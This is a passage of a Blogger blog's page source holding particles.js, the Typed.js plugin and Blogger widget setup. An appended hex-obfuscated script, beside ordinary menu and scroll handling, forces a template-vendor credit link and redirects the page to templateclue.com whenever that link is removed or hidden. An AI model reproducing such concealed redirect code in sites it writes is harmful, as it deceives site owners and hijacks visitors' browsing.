      var missing_particles = pJS.particles.array.length - nb_particles;
      if(missing_particles < 0) pJS.fn.modes.pushParticles(Math.abs(missing_particles));
      else pJS.fn.modes.removeParticles(missing_particles);

    }

  };


  pJS.fn.vendors.checkOverlap = function(p1, position){
    for(var i = 0; i < pJS.particles.array.length; i++){
      var p2 = pJS.particles.array[i];

      var dx = p1.x - p2.x,
          dy = p1.y - p2.y,
          dist = Math.sqrt(dx*dx + dy*dy);

      if(dist <= p1.radius + p2.radius){
        p1.x = position ? position.x : Math.random() * pJS.canvas.w;
        p1.y = position ? position.y : Math.random() * pJS.canvas.h;
        pJS.fn.vendors.checkOverlap(p1);
      }
    }
  };


  pJS.fn.vendors.createSvgImg = function(p){

    /* set color to svg element */
    var svgXml = pJS.tmp.source_svg,
        rgbHex = /#([0-9A-F]{3,6})/gi,
        coloredSvgXml = svgXml.replace(rgbHex, function (m, r, g, b) {
          if(p.color.rgb){
            var color_value = 'rgba('+p.color.rgb.r+','+p.color.rgb.g+','+p.color.rgb.b+','+p.opacity+')';
          }else{
            var color_value = 'hsla('+p.color.hsl.h+','+p.color.hsl.s+'%,'+p.color.hsl.l+'%,'+p.opacity+')';
          }
          return color_value;
        });

    /* prepare to create img with colored svg */
    var svg = new Blob([coloredSvgXml], {type: 'image/svg+xml;charset=utf-8'}),
        DOMURL = window.URL || window.webkitURL || window,
        url = DOMURL.createObjectURL(svg);

    /* create particle img obj */
    var img = new Image();
    img.addEventListener('load', function(){
      p.img.obj = img;
      p.img.loaded = true;
      DOMURL.revokeObjectURL(url);
      pJS.tmp.count_svg++;
    });
    img.src = url;

  };


  pJS.fn.vendors.destroypJS = function(){
    cancelAnimationFrame(pJS.fn.drawAnimFrame);
    canvas_el.remove();
    pJSDom = null;
  };


  pJS.fn.vendors.drawShape = function(c, startX, startY, sideLength, sideCountNumerator, sideCountDenominator){

    // By Programming Thomas - https://programmingthomas.wordpress.com/2013/04/03/n-sided-shapes/
    var sideCount = sideCountNumerator * sideCountDenominator;
    var decimalSides = sideCountNumerator / sideCountDenominator;
    var interiorAngleDegrees = (180 * (decimalSides - 2)) / decimalSides;
    var interiorAngle = Math.PI - Math.PI * interiorAngleDegrees / 180; // convert to radians
    c.save();
    c.beginPath();
    c.translate(startX, startY);
    c.moveTo(0,0);
    for (var i = 0; i < sideCount; i++) {
      c.lineTo(sideLength,0);
      c.translate(sideLength,0);
      c.rotate(interiorAngle);
    }
    //c.stroke();
    c.fill();
    c.restore();

  };

  pJS.fn.vendors.exportImg = function(){
    window.open(pJS.canvas.el.toDataURL('image/png'), '_blank');
  };


  pJS.fn.vendors.loadImg = function(type){

    pJS.tmp.img_error = undefined;

    if(pJS.particles.shape.image.src != ''){

      if(type == 'svg'){

        var xhr = new XMLHttpRequest();
        xhr.open('GET', pJS.particles.shape.image.src);
        xhr.onreadystatechange = function (data) {
          if(xhr.readyState == 4){
            if(xhr.status == 200){
              pJS.tmp.source_svg = data.currentTarget.response;
              pJS.fn.vendors.checkBeforeDraw();
            }else{
              console.log('Error pJS - Image not found');
              pJS.tmp.img_error = true;
            }
          }
        }
        xhr.send();

      }else{

        var img = new Image();
        img.addEventListener('load', function(){
          pJS.tmp.img_obj = img;
          pJS.fn.vendors.checkBeforeDraw();
        });
        img.src = pJS.particles.shape.image.src;

      }

    }else{
      console.log('Error pJS - No image.src');
      pJS.tmp.img_error = true;
    }

  };


  pJS.fn.vendors.draw = function(){

    if(pJS.particles.shape.type == 'image'){

      if(pJS.tmp.img_type == 'svg'){

        if(pJS.tmp.count_svg >= pJS.particles.number.value){
          pJS.fn.particlesDraw();
          if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
          else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }else{
          //console.log('still loading...');
          if(!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }

      }else{

        if(pJS.tmp.img_obj != undefined){
          pJS.fn.particlesDraw();
          if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
          else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }else{
          if(!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }

      }

    }else{
      pJS.fn.particlesDraw();
      if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
      else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
    }

  };


  pJS.fn.vendors.checkBeforeDraw = function(){

    // if shape is image
    if(pJS.particles.shape.type == 'image'){

      if(pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg == undefined){
        pJS.tmp.checkAnimFrame = requestAnimFrame(check);
      }else{
        //console.log('images loaded! cancel check');
        cancelRequestAnimFrame(pJS.tmp.checkAnimFrame);
        if(!pJS.tmp.img_error){
          pJS.fn.vendors.init();
          pJS.fn.vendors.draw();
        }
        
      }

    }else{
      pJS.fn.vendors.init();
      pJS.fn.vendors.draw();
    }

  };


  pJS.fn.vendors.init = function(){

    /* init canvas + particles */
    pJS.fn.retinaInit();
    pJS.fn.canvasInit();
    pJS.fn.canvasSize();
    pJS.fn.canvasPaint();
    pJS.fn.particlesCreate();
    pJS.fn.vendors.densityAutoParticles();

    /* particles.line_linked - convert hex colors to rgb */
    pJS.particles.line_linked.color_rgb_line = hexToRgb(pJS.particles.line_linked.color);

  };


  pJS.fn.vendors.start = function(){

    if(isInArray('image', pJS.particles.shape.type)){
      pJS.tmp.img_type = pJS.particles.shape.image.src.substr(pJS.particles.shape.image.src.length - 3);
      pJS.fn.vendors.loadImg(pJS.tmp.img_type);
    }else{
      pJS.fn.vendors.checkBeforeDraw();
    }

  };




  /* ---------- pJS - start ------------ */


  pJS.fn.vendors.eventsListeners();

  pJS.fn.vendors.start();
  


};

/* ---------- global functions - vendors ------------ */

Object.deepExtend = function(destination, source) {
  for (var property in source) {
    if (source[property] && source[property].constructor &&
     source[property].constructor === Object) {
      destination[property] = destination[property] || {};
      arguments.callee(destination[property], source[property]);
    } else {
      destination[property] = source[property];
    }
  }
  return destination;
};

window.requestAnimFrame = (function(){
  return  window.requestAnimationFrame ||
    window.webkitRequestAnimationFrame ||
    window.mozRequestAnimationFrame    ||
    window.oRequestAnimationFrame      ||
    window.msRequestAnimationFrame     ||
    function(callback){
      window.setTimeout(callback, 1000 / 60);
    };
})();

window.cancelRequestAnimFrame = ( function() {
  return window.cancelAnimationFrame         ||
    window.webkitCancelRequestAnimationFrame ||
    window.mozCancelRequestAnimationFrame    ||
    window.oCancelRequestAnimationFrame      ||
    window.msCancelRequestAnimationFrame     ||
    clearTimeout
} )();

function hexToRgb(hex){
  // By Tim Down - http://stackoverflow.com/a/5624139/3493650
  // Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
  var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
  hex = hex.replace(shorthandRegex, function(m, r, g, b) {
     return r + r + g + g + b + b;
  });
  var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
  return result ? {
      r: parseInt(result[1], 16),
      g: parseInt(result[2], 16),
      b: parseInt(result[3], 16)
  } : null;
};

function clamp(number, min, max) {
  return Math.min(Math.max(number, min), max);
};

function isInArray(value, array) {
  return array.indexOf(value) > -1;
}


/* ---------- particles.js functions - start ------------ */

window.pJSDom = [];

window.particlesJS = function(tag_id, params){

  //console.log(params);

  /* no string id? so it's object params, and set the id with default id */
  if(typeof(tag_id) != 'string'){
    params = tag_id;
    tag_id = 'particles-js';
  }

  /* no id? set the id to default id */
  if(!tag_id){
    tag_id = 'particles-js';
  }

  /* pJS elements */
  var pJS_tag = document.getElementById(tag_id),
      pJS_canvas_class = 'particles-js-canvas-el',
      exist_canvas = pJS_tag.getElementsByClassName(pJS_canvas_class);

  /* remove canvas if exists into the pJS target tag */
  if(exist_canvas.length){
    while(exist_canvas.length > 0){
      pJS_tag.removeChild(exist_canvas[0]);
    }
  }

  /* create canvas element */
  var canvas_el = document.createElement('canvas');
  canvas_el.className = pJS_canvas_class;

  /* set size canvas */
  canvas_el.style.width = "100%";
  canvas_el.style.height = "100%";

  /* append canvas */
  var canvas = document.getElementById(tag_id).appendChild(canvas_el);

  /* launch particle.js */
  if(canvas != null){
    pJSDom.push(new pJS(tag_id, params));
  }

};

window.particlesJS.load = function(tag_id, path_config_json, callback){

  /* load json config */
  var xhr = new XMLHttpRequest();
  xhr.open('GET', path_config_json);
  xhr.onreadystatechange = function (data) {
    if(xhr.readyState == 4){
      if(xhr.status == 200){
        var params = JSON.parse(data.currentTarget.response);
        window.particlesJS(tag_id, params);
        if(callback) callback();
      }else{
        console.log('Error pJS - XMLHttpRequest status: '+xhr.status);
        console.log('Error pJS - File config not found');
      }
    }
  };
  xhr.send();

};

// The MIT License (MIT)

// Typed.js | Copyright (c) 2014 Matt Boldt | www.mattboldt.com

// Permission is hereby granted, free of charge, to any person obtaining a copy
// of this software and associated documentation files (the "Software"), to deal
// in the Software without restriction, including without limitation the rights
// to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
// copies of the Software, and to permit persons to whom the Software is
// furnished to do so, subject to the following conditions:

// The above copyright notice and this permission notice shall be included in
// all copies or substantial portions of the Software.

// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
// IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
// FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
// AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
// LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
// OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
// THE SOFTWARE.




! function($) {

    "use strict";

    var Typed = function(el, options) {

        // chosen element to manipulate text
        this.el = $(el);

        // options
        this.options = $.extend({}, $.fn.typed.defaults, options);

        // attribute to type into
        this.isInput = this.el.is('input');
        this.attr = this.options.attr;

        // show cursor
        this.showCursor = this.isInput ? false : this.options.showCursor;

        // text content of element
        this.elContent = this.attr ? this.el.attr(this.attr) : this.el.text()

        // html or plain text
        this.contentType = this.options.contentType;

        // typing speed
        this.typeSpeed = this.options.typeSpeed;

        // add a delay before typing starts
        this.startDelay = this.options.startDelay;

        // backspacing speed
        this.backSpeed = this.options.backSpeed;

        // amount of time to wait before backspacing
        this.backDelay = this.options.backDelay;

        // div containing strings
        this.stringsElement = this.options.stringsElement;

        // input strings of text
        this.strings = this.options.strings;

        // character number position of current string
        this.strPos = 0;

        // current array position
        this.arrayPos = 0;

        // number to stop backspacing on.
        // default 0, can change depending on how many chars
        // you want to remove at the time
        this.stopNum = 0;

        // Looping logic
        this.loop = this.options.loop;
        this.loopCount = this.options.loopCount;
        this.curLoop = 0;

        // for stopping
        this.stop = false;

        // custom cursor
        this.cursorChar = this.options.cursorChar;

        // shuffle the strings
        this.shuffle = this.options.shuffle;
        // the order of strings
        this.sequence = [];

        // All systems go!
        this.build();
    };

    Typed.prototype = {

        constructor: Typed

        ,
        init: function() {
            // begin the loop w/ first current string (global self.strings)
            // current string will be passed as an argument each time after this
            var self = this;
            self.timeout = setTimeout(function() {
                for (var i=0;i<self.strings.length;++i) self.sequence[i]=i;

                // shuffle the array if true
                if(self.shuffle) self.sequence = self.shuffleArray(self.sequence);

                // Start typing
                self.typewrite(self.strings[self.sequence[self.arrayPos]], self.strPos);
            }, self.startDelay);
        }

        ,
        build: function() {
            var self = this;
            // Insert cursor
            if (this.showCursor === true) {
                this.cursor = $("<span class=\"typed-cursor\">" + this.cursorChar + "</span>");
                this.el.after(this.cursor);
            }
            if (this.stringsElement) {
                self.strings = [];
                this.stringsElement.hide();
                var strings = this.stringsElement.find('p');
                $.each(strings, function(key, value){
                    self.strings.push($(value).html());
                });
            }
            this.init();
        }

        // pass current string state to each function, types 1 char per call
        ,
        typewrite: function(curString, curStrPos) {
            // exit when stopped
            if (this.stop === true) {
                return;
            }

            // varying values for setTimeout during typing
            // can't be global since number changes each time loop is executed
            var humanize = Math.round(Math.random() * (100 - 30)) + this.typeSpeed;
            var self = this;

            // ------------- optional ------------- //
            // backpaces a certain string faster
            // ------------------------------------ //
            // if (self.arrayPos == 1){
            //  self.backDelay = 50;
            // }
            // else{ self.backDelay = 500; }

            // contain typing function in a timeout humanize'd delay
            self.timeout = setTimeout(function() {
                // check for an escape character before a pause value
                // format: \^\d+ .. eg: ^1000 .. should be able to print the ^ too using ^^
                // single ^ are removed from string
                var charPause = 0;
                var substr = curString.substr(curStrPos);
                if (substr.charAt(0) === '^') {
                    var skip = 1; // skip atleast 1
                    if (/^\^\d+/.test(substr)) {
                        substr = /\d+/.exec(substr)[0];
                        skip += substr.length;
                        charPause = parseInt(substr);
                    }

                    // strip out the escape character and pause value so they're not printed
                    curString = curString.substring(0, curStrPos) + curString.substring(curStrPos + skip);
                }

                if (self.contentType === 'html') {
                    // skip over html tags while typing
                    var curChar = curString.substr(curStrPos).charAt(0)
                    if (curChar === '<' || curChar === '&') {
                        var tag = '';
                        var endTag = '';
                        if (curChar === '<') {
                            endTag = '>'
                        } else {
                            endTag = ';'
                        }
                        while (curString.substr(curStrPos).charAt(0) !== endTag) {
                            tag += curString.substr(curStrPos).charAt(0);
                            curStrPos++;
                        }
                        curStrPos++;
                        tag += endTag;
                    }
                }

                // timeout for any pause after a character
                self.timeout = setTimeout(function() {
                    if (curStrPos === curString.length) {
                        // fires callback function
                        self.options.onStringTyped(self.arrayPos);

                        // is this the final string
                        if (self.arrayPos === self.strings.length - 1) {
                            // animation that occurs on the last typed string
                            self.options.callback();

                            self.curLoop++;

                            // quit if we wont loop back
                            if (self.loop === false || self.curLoop === self.loopCount)
                                return;
                        }

                        self.timeout = setTimeout(function() {
                            self.backspace(curString, curStrPos);
                        }, self.backDelay);
                    } else {

                        /* call before functions if applicable */
                        if (curStrPos === 0)
                            self.options.preStringTyped(self.arrayPos);

                        // start typing each new char into existing string
                        // curString: arg, self.el.html: original text inside element
                        var nextString = curString.substr(0, curStrPos + 1);
                        if (self.attr) {
                            self.el.attr(self.attr, nextString);
                        } else {
                            if (self.isInput) {
                                self.el.val(nextString);
                            } else if (self.contentType === 'html') {
                                self.el.html(nextString);
                            } else {
                                self.el.text(nextString);
                            }
                        }

                        // add characters one by one
                        curStrPos++;
                        // loop the function
                        self.typewrite(curString, curStrPos);
                    }
                    // end of character pause
                }, charPause);

                // humanized value for typing
            }, humanize);

        }

        ,
        backspace: function(curString, curStrPos) {
            // exit when stopped
            if (this.stop === true) {
                return;
            }

            // varying values for setTimeout during typing
            // can't be global since number changes each time loop is executed
            var humanize = Math.round(Math.random() * (100 - 30)) + this.backSpeed;
            var self = this;

            self.timeout = setTimeout(function() {

                // ----- this part is optional ----- //
                // check string array position
                // on the first string, only delete one word
                // the stopNum actually represents the amount of chars to
                // keep in the current string. In my case it's 14.
                // if (self.arrayPos == 1){
                //  self.stopNum = 14;
                // }
                //every other time, delete the whole typed string
                // else{
                //  self.stopNum = 0;
                // }

                if (self.contentType === 'html') {
                    // skip over html tags while backspacing
                    if (curString.substr(curStrPos).charAt(0) === '>') {
                        var tag = '';
                        while (curString.substr(curStrPos).charAt(0) !== '<') {
                            tag -= curString.substr(curStrPos).charAt(0);
                            curStrPos--;
                        }
                        curStrPos--;
                        tag += '<';
                    }
                }

                // ----- continue important stuff ----- //
                // replace text with base text + typed characters
                var nextString = curString.substr(0, curStrPos);
                if (self.attr) {
                    self.el.attr(self.attr, nextString);
                } else {
                    if (self.isInput) {
                        self.el.val(nextString);
                    } else if (self.contentType === 'html') {
                        self.el.html(nextString);
                    } else {
                        self.el.text(nextString);
                    }
                }

                // if the number (id of character in current string) is
                // less than the stop number, keep going
                if (curStrPos > self.stopNum) {
                    // subtract characters one by one
                    curStrPos--;
                    // loop the function
                    self.backspace(curString, curStrPos);
                }
                // if the stop number has been reached, increase
                // array position to next string
                else if (curStrPos <= self.stopNum) {
                    self.arrayPos++;

                    if (self.arrayPos === self.strings.length) {
                        self.arrayPos = 0;

                        // Shuffle sequence again
                        if(self.shuffle) self.sequence = self.shuffleArray(self.sequence);

                        self.init();
                    } else
                        self.typewrite(self.strings[self.sequence[self.arrayPos]], curStrPos);
                }

                // humanized value for typing
            }, humanize);

        }
        /**
         * Shuffles the numbers in the given array.
         * @param {Array} array
         * @returns {Array}
         */
        ,shuffleArray: function(array) {
            var tmp, current, top = array.length;
            if(top) while(--top) {
                current = Math.floor(Math.random() * (top + 1));
                tmp = array[current];
                array[current] = array[top];
                array[top] = tmp;
            }
            return array;
        }

        // Start & Stop currently not working

        // , stop: function() {
        //     var self = this;

        //     self.stop = true;
        //     clearInterval(self.timeout);
        // }

        // , start: function() {
        //     var self = this;
        //     if(self.stop === false)
        //        return;

        //     this.stop = false;
        //     this.init();
        // }

        // Reset and rebuild the element
        ,
        reset: function() {
            var self = this;
            clearInterval(self.timeout);
            var id = this.el.attr('id');
            this.el.after('<span id="' + id + '"/>')
            this.el.remove();
            if (typeof this.cursor !== 'undefined') {
                this.cursor.remove();
            }
            // Send the callback
            self.options.resetCallback();
        }

    };

    $.fn.typed = function(option) {
        return this.each(function() {
            var $this = $(this),
                data = $this.data('typed'),
                options = typeof option == 'object' && option;
            if (!data) $this.data('typed', (data = new Typed(this, options)));
            if (typeof option == 'string') data[option]();
        });
    };

    $.fn.typed.defaults = {
        strings: ["These are the default values...", "You know what you should do?", "Use your own!", "Have a great day!"],
        stringsElement: null,
        // typing speed
        typeSpeed: 0,
        // time before typing starts
        startDelay: 0,
        // backspacing speed
        backSpeed: 0,
        // shuffle the strings
        shuffle: false,
        // time before backspacing
        backDelay: 500,
        // loop
        loop: false,
        // false = infinite
        loopCount: false,
        // show cursor
        showCursor: true,
        // character for cursor
        cursorChar: "|",
        // attribute to type (null == text)
        attr: null,
        // either html or text
        contentType: 'html',
        // call when done callback function
        callback: function() {},
        // starting callback function before each string
        preStringTyped: function() {},
        //callback for every typed string
        onStringTyped: function() {},
        // callback for reset
        resetCallback: function() {}
    };


}(window.jQuery);


var _0x91f2=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x6C\x6F\x61\x64","\x66\x61\x64\x65\x4F\x75\x74","\x2E\x70\x72\x65\x6C\x6F\x61\x64\x65\x72","\x72\x65\x61\x64\x79","\x61\x64\x64\x43\x6C\x61\x73\x73","\x62\x6F\x64\x79","\x2E\x70\x72\x65\x6C\x6F\x61\x64\x65\x72\x20\x2E\x73\x70\x69\x6E\x6E\x65\x72","\x6F\x6E","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x63\x73\x73","\x2E\x73\x65\x63\x74\x69\x6F\x6E\x2E\x73\x74\x61\x72\x74\x65\x64","\x2E\x74\x79\x70\x69\x6E\x67\x2D\x74\x69\x74\x6C\x65","\x74\x79\x70\x65\x64","\x2E\x74\x79\x70\x65\x64\x2D\x74\x69\x74\x6C\x65","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x66\x69\x6C\x6C\x65\x64","\x68\x65\x61\x64\x65\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x63\x72\x6F\x6C\x6C","\x6C\x65\x6E\x67\x74\x68","\x63\x6C\x69\x63\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x61\x6E\x69\x6D\x61\x74\x65","\x62\x6F\x64\x79\x2C\x68\x74\x6D\x6C","\x2E\x74\x6F\x70\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x20\x61","\x2E\x6D\x65\x6E\x75\x2D\x62\x74\x6E","\x61\x63\x74\x69\x76\x65","\x68\x61\x73\x43\x6C\x61\x73\x73","\x2E\x74\x6F\x70\x2D\x6D\x65\x6E\x75","\x2E\x70\x61\x67\x65","\x2E\x6D\x6F\x75\x73\x65\x2D\x62\x74\x6E","\x66\x61\x64\x65\x49\x6E","\x2E\x74\x6F\x70\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69","\x2E\x73\x65\x63\x74\x69\x6F\x6E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0xc973=[_0x91f2[0],_0x91f2[1],_0x91f2[2],_0x91f2[3],_0x91f2[4],_0x91f2[5],_0x91f2[6],_0x91f2[7],_0x91f2[8],_0x91f2[9],_0x91f2[10],_0x91f2[11],_0x91f2[12],_0x91f2[13],_0x91f2[14],_0x91f2[15],_0x91f2[16],_0x91f2[17],_0x91f2[18],_0x91f2[19],_0x91f2[20],_0x91f2[21],_0x91f2[22],_0x91f2[23],_0x91f2[24],_0x91f2[25],_0x91f2[26],_0x91f2[27],_0x91f2[28],_0x91f2[29],_0x91f2[30],_0x91f2[31],_0x91f2[32],_0x91f2[33],_0x91f2[34],_0x91f2[35],_0x91f2[36],_0x91f2[37],_0x91f2[38],_0x91f2[39],_0x91f2[40],_0x91f2[41],_0x91f2[42],_0x91f2[43],_0x91f2[44],_0x91f2[45],_0x91f2[46],_0x91f2[47],_0x91f2[48],_0x91f2[49],_0x91f2[50],_0x91f2[51],_0x91f2[52]];var _0xba04=[_0xc973[0],_0xc973[1],_0xc973[2],_0xc973[3],_0xc973[4],_0xc973[5],_0xc973[6],_0xc973[7],_0xc973[8],_0xc973[9],_0xc973[10],_0xc973[11],_0xc973[12],_0xc973[13],_0xc973[14],_0xc973[15],_0xc973[16],_0xc973[17],_0xc973[18],_0xc973[19],_0xc973[20],_0xc973[21],_0xc973[22],_0xc973[23],_0xc973[24],_0xc973[25],_0xc973[26],_0xc973[27],_0xc973[28],_0xc973[29],_0xc973[30],_0xc973[31],_0xc973[32],_0xc973[33],_0xc973[34],_0xc973[35],_0xc973[36],_0xc973[37],_0xc973[38],_0xc973[39],_0xc973[40],_0xc973[41],_0xc973[42],_0xc973[43],_0xc973[44],_0xc973[45],_0xc973[46],_0xc973[47],_0xc973[48],_0xc973[49],_0xc973[50],_0xc973[51],_0xc973[52]];$(function(){_0xba04[0];$(window)[_0xba04[8]](_0xba04[1],function(){$(_0xba04[7])[_0xba04[2]](function(){$(_0xba04[3])[_0xba04[2]]();$(_0xba04[6])[_0xba04[5]](_0xba04[4])})});var _0x9a43x3=$(window)[_0xba04[9]]();var _0x9a43x4=$(window)[_0xba04[10]]();$(_0xba04[12])[_0xba04[11]]({"\x68\x65\x69\x67\x68\x74":_0x9a43x4});$(_0xba04[15])[_0xba04[14]]({stringsElement:$(_0xba04[13]),backDelay:5000,typeSpeed:0,loop:true});if($(window)[_0xba04[16]]()> _0x9a43x4- 100){$(_0xba04[18])[_0xba04[5]](_0xba04[17])}else {$(_0xba04[18])[_0xba04[19]](_0xba04[17])};$(window)[_0xba04[8]](_0xba04[20],function(){if($(window)[_0xba04[16]]()> _0x9a43x4- 100){$(_0xba04[18])[_0xba04[5]](_0xba04[17])}else {$(_0xba04[18])[_0xba04[19]](_0xba04[17])}});if($(_0xba04[12])[_0xba04[21]]){$(_0xba04[29])[_0xba04[8]](_0xba04[22],function(){var _0x9a43x5=$(this)[_0xba04[24]](_0xba04[23]);var _0x9a43x6=parseFloat($(_0x9a43x5)[_0xba04[26]]()[_0xba04[25]]);$(_0xba04[28])[_0xba04[27]]({scrollTop:_0x9a43x6+ 10},800);return false})};$(_0xba04[34])[_0xba04[8]](_0xba04[22],_0xba04[30],function(){if($(_0xba04[33])[_0xba04[32]](_0xba04[31])){$(_0xba04[33])[_0xba04[19]](_0xba04[31]);$(this)[_0xba04[19]](_0xba04[31])}else {$(_0xba04[33])[_0xba04[5]](_0xba04[31]);$(this)[_0xba04[5]](_0xba04[31])};return false});$(window)[_0xba04[8]](_0xba04[20],function(){if($(this)[_0xba04[16]]()>= _0x9a43x4- 10){$(_0xba04[35])[_0xba04[2]]()};if($(this)[_0xba04[16]]()<= _0x9a43x4- 10){$(_0xba04[35])[_0xba04[36]]()};if($(this)[_0xba04[16]]()<= _0x9a43x4- 10){$(_0xba04[37])[_0xba04[19]](_0xba04[31])}});$(_0xba04[38])[_0xba04[8]](_0xba04[22],_0xba04[35],function(){$(_0xba04[28])[_0xba04[27]]({scrollTop:_0x9a43x4},800)})});window[_0xba04[39]]= function(){var _0x9a43x7=document[_0xba04[41]](_0xba04[40]);if(_0x9a43x7== null){window[_0xba04[42]][_0xba04[23]]= _0xba04[43]};_0x9a43x7[_0xba04[44]](_0xba04[23],_0xba04[43]);_0x9a43x7[_0xba04[44]](_0xba04[45],_0xba04[46]);_0x9a43x7[_0xba04[44]](_0xba04[47],_0xba04[48]);_0x9a43x7[_0xba04[44]](_0xba04[49],_0xba04[50]);_0x9a43x7[_0xba04[51]]= _0xba04[48];setInterval(function(){if(!$(_0xba04[52])[_0xba04[21]]){window[_0xba04[42]][_0xba04[23]]= _0xba04[43]}},3000)}
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6659ir9QDujsUOFROeM2LSxDjOqQ:1768809900909';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6533560107889334088','//www.panitimarta.com/2018/03/noemi-tamas-ttd.html','6533560107889334088');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6533560107889334088', 'title': 'Paniti Marta', 'url': 'https://www.panitimarta.com/2018/03/noemi-tamas-ttd.html', 'canonicalUrl': 'https://www.panitimarta.com/2018/03/noemi-tamas-ttd.html', 'homepageUrl': 'https://www.panitimarta.com/', 'searchUrl': 'https://www.panitimarta.com/search', 'canonicalHomepageUrl': 'https://www.panitimarta.com/', 'blogspotFaviconUrl': 'https://www.panitimarta.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paniti Marta - Atom\x22 href\x3d\x22https://www.panitimarta.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Paniti Marta - RSS\x22 href\x3d\x22https://www.panitimarta.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paniti Marta - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6533560107889334088/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paniti Marta - Atom\x22 href\x3d\x22https://www.panitimarta.com/feeds/111951537279803934/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 